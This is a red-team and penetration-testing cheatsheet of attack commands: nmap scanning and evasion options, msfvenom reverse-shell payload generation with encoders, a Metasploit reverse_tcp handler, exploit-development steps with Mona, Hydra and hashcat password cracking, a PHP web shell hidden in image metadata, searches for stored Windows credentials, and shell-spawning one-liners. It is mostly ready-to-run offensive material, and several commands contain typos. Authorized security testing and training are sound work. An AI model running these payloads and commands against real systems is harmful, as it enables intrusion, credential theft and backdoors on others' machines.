Red Teaming Pentesting Cheatsheets
Forked from dostoevskylabs, ired.team and some others/ me, thank you ! <3
Chapter 1 - Cheatsheets
If you wanna know how not secure you are, just take a look around. Nothing’s secure. Nothing’s safe. I don’t hate technology, I don’t hate hackers, because that’s just what comes with it, without those hackers we wouldn’t solve the problems we need to solve, especially security.
_— **_Fred Durst**
It can take quite some time to remember all the nuances of commands and arguments for the various tools we must use. It’s almost like learning a second language this is intended as a reference of what to use and how to use it
NMAP
Network Scan
Arguments
-sn - ping scan (disable port scan, assumes all hosts up)
-sP - ping scan (skip host discovery, only shows hosts that respond)
-sL - scan list
Examples
Kali> nmap -sn 192.168.1.0/24
Kali> nmap -sP 192.168.1.0/24
Kali> for ip in $(cat targets.txt);do nmap -A -T4 -oN scans/nmap.$ip.txt $ip;done
Host Scan
Arguments
-p {1-65535} - ports
-6 - ipv6
-O - OS Detection
--osscan-limit - light os scan
--osscan-guess - aggressive os scan
-sV - version detection
--version-intensity {0-9} - light to aggressive
-sT - connect scan
-sU - UDP scan
-sS - stealth syn scan
-sN - tcp null scan
-A - OS detection + nmap scripts + traceroute + version
--script {script.nse} - load specific nmap script
--script-args={args} - pass arguments to script
Examples
Kali> nmap -p 1-65535 -sV -sS -T4 $TARGET
Kali> nmap -v -sS -A -T4 $TARGET
Kali> nmap -v -sV -O -sS -T4 $TARGET
Timing
Arguments
-n - never resolve dns
-R - always resolve dns
-T{0-5} - scan timing slow to fast
-F - fast scan
-r - scan ports consecutively
--version-intensity {0-9} - light to aggressive
--host-timeout {number}
--min-rate {number} --max-rate {number}
--max_retries {number}
Evasion
Arguments
-f [--mtu {number}] - fragment packets optionally with mtu
-D {decoy1,decoy2} - cloak with decoys
-S {ip} - spoof ip address
-g {port} - use given port number for scan
--proxies {url,url2} - use proxy through http/socks4
--data-length {number} - append random data to packets
--ip-options {options} - send packets with ip options
--ttl {number} - set ip ttl
--spoof-mac {mac} - spoof mac for scan
--bad-sum - send packets with bogus checksums
Output
Arguments
-v - verbose output
-oX - output xml
-oG - output greppable
--open - only show potentially open ports
--packet-trace - show all packets sent/recv
--append-output - noclobber
MSFVenom
Arguments
-p - payload
--payload-options
Display available payloads
LHOST=ADDRESS - Argument for IP Address
LPORT=PORT - Argument for port
-n [number] - NOPS
--platform {Windows|Linux} - Platform to build shellcode for
-a {x86|x64} - Architecture
-e {x86/shikata_ga_nai} - encoder
-b '{badchars}' - remove badchars from payload
-v [string] - name your variable
-f {python} - format for payload
--smallest - attempt to make payload as tiny as possible
Examples
Kali> msfvenom -p windows/meterpreter/reverse_tcp
lhost=192.168.1.232
lport=4444
--platform Windows
-a x86
-e x86/shikita_ga_nai
-b '\x00\x20\x25\x2b\x2f\x5c'
-v payload
-f python
--smallest
BurpSuite
Setup
add to scope
only show scoped items
Intercept Traffic
Chain Burp Proxy such as:
127.0.0.1:80 -> $TARGET:80
Shortcuts
Send to repeater: Ctrl+R
MSFConsole
Reverse TCP
msfconsole> use multi/handler
msfconsole> set payload windows/meterpreter/reverse_tcp
msfconsole> set lhost 10.10.10.1
msfconsole> set lport 4444
msfconsole> set exitonsession false
msfconsole> set enablestageencoding true
Jobs
msfconsole> jobs -K
msfconsole> jobs -L
GDB
Commands
disas - disassemble
b - breakpoint
c - continue
r - run
p - TODO
st - step
x - examine
Examples
gdb> disas main
gdb> b 0xd34dc0d3
gdb> x/200x $esp
WinDBG
Commands
g - pass exception
gN - step
bp [address] - breakpoint
bl - list breakpoints
!exchain - view exception chain
.load pykd.pyd - load python
!py mona [command] [args] - exceute mona stuff
a -> [jmp address]
u [address] - inspect
u - view stack
t - step
Examples
!py mona findmsp
!py mona seh
Shortcuts
Open Executable: CTRL+E
Attach to process: F6
Memory: Alt+5
Close Window: Ctrl+F4
Restart: Ctrl+Shift+F5
Break: Ctrl+Break
ImmunityDebugger
Shortcuts
Breakpoint: F2
Step: F7
Exec till Return: Ctrl+F9
Run: F9
Pause: F12
Mona
Arguments
pc [size] - generate cyclic pattern
po [address] - find offset
findmsp - find register overwritten with pattern
bytearray -b [badchars] - generate bytes from 0x00 to 0xff excluding badchars
jmp -r [register] - find a jump point
-n - skip modules that start with 0x00
-o - skip os modules
-m - module
-cm - module property
-cpd - filter bad chars
Examples
!mona config -set workingfolder path
!mona pc 2400
!mona po d34db33f
!mona findmsp
!mona find -s "\xff\xe4" -m comctl32.dll
!mona jmp -r esp
!mona seh -cm aslr=false
!mona seh -cpb "\x00\x0a\x0d"
Setting up Simple HTTP server
Example
# Linux
python -m SimpleHTTPServer 80
python3 -m http.server
ruby -r webrick -e "WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start"
php -S 0.0.0.0:8
Cracking Passwords
Cracking Web Forms with Hydra
hydra 10.10.10.52 http-post-form -L /usr/share/wordlists/list "/endpoit/login:usernameField=^USER^&passwordField=^PASS^:unsuccessfulMessage" -s PORT -P /usr/share/wordlists/list
Cracking Common Protocols with Hydra
hydra 10.10.10.52 -l username -P /usr/share/wordlists/list ftp|ssh|smb://10.0.0.1
HashCat Cracking
# Bruteforce based on the pattern;
hashcat -a3 -m0 mantas?d?d?d?u?u?u --force --potfile-disable --stdout
# Generate password candidates: wordlist + pattern;
hashcat -a6 -m0 "e99a18c428cb38d5f260853678922e03" yourPassword|/usr/share/wordlists/rockyou.txt ?d?d?d?u?u?u --force --potfile-disable --stdout
# Generate NetNLTMv2 with internalMonologue and crack with hashcat
InternalMonologue.exe -Downgrade False -Restore False -Impersonate True -Verbose False -challange 002233445566778888800
# resulting hash
spotless::WS01:1122334455667788:26872b3197acf1da493228ac1a54c67c:010100000000000078b063fbcce8d4012c90747792a3cbca0000000008003000300000000000000001000000002000006402330e5e71fb781eef13937448bf8b0d8bc9e2e6a1e1122fd9d690fa9178c50a0010000000000000000000000000000000000009001a0057005300300031005c00730070006f0074006c006500730073000000000000000000
# crack with hashcat
hashcat -m5600 'spotless::WS01:1122334455667788:26872b3197acf1da493228ac1a54c67c:010100000000000078b063fbcce8d4012c90747792a3cbca0000000008003000300000000000000001000000002000006402330e5e71fb781eef13937448bf8b0d8bc9e2e6a1e1122fd9d690fa9178c50a0010000000000000000000000000000000000009001a0057005300300031005c00730070006f0074006c006500730073000000000000000000' -a 3 /usr/share/wordlists/rockyou.txt --force --potfile-disable
Generating Payload with msfvenom
Example
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.245 LPORT=443 -f c -a x86 --platform windows -b "\x00\x0a\x0d" -e x86/shikata_ga_nai
Injecting PHP into JPEG
Example
exiv2 -c'A "<?php system($_REQUEST['cmd']);?>"!' backdoor.jpeg
exiftool “-comment<=back.php” back.png

Local Enumeration & Privilege Escalation
From: https://github.com/sagishahar/lpeworkshop
Cracking a ZIP Password
Example
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt bank-account.zip
Resetting root Password
Example
echo "root:spotless" | chpasswd
Stored Credentials: Windows
Example
c:\unattend.xml
c:\sysprep.inf
c:\sysprep\sysprep.xml
dir c:\*vnc.ini /s /b
dir c:\*ultravnc.ini /s /b
dir c:\ /s /b | findstr /si *vnc.ini
findstr /si password *.txt | *.xml | *.ini
findstr /si pass *.txt | *.xml | *.ini
dir /s *cred* == *pass* == *.conf
# Windows Autologon
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
# VNC
reg query "HKCU\Software\ORL\WinVNC3\Password"
# Putty
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
# Registry
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
##PS xn4k’s addition’s
Spawning a TTY Shell
Example
python -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/usr/bin/bash")'
python3 -c “import pty;pty.spawn(‘/bin/bash’)”
export TERM=xterm
which bash
which python
which python3
python -c 'import pty; pty.spawn("/bin/sh")'
echo os.system('/bin/bash')
/bin/sh -i
perl —e 'exec "/bin/sh";'
perl: exec "/bin/sh";
ruby: exec "/bin/sh"
lua: os.execute('/bin/sh')
(From within IRB)
exec "/bin/sh"
(From within vi)
:!bash
(From within vi)
:set shell=/bin/bash:shell
(From within nmap)
!sh
ssh-key-permissions.sh
Example
ssh-key-permissions.sh chmod 700 ~/.ssh chmod 644 ~/.ssh/authorized_keys chmod 644 ~/.ssh/known_hosts chmod 644 ~/.ssh/config chmod 600 ~/.ssh/id_rsa chmod 644 ~/.ssh/id_rsa.pub chmod 600 ~/.ssh/github_rsa chmod 644 ~/.ssh/github_rsa.pub chmod 600 ~/.ssh/mozilla_rsa chmod 644 ~/.ssh/mozilla_rsa.pub